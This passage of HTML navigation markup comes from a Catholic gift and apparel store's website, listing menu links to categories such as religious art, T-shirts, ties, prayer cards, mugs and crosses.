                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
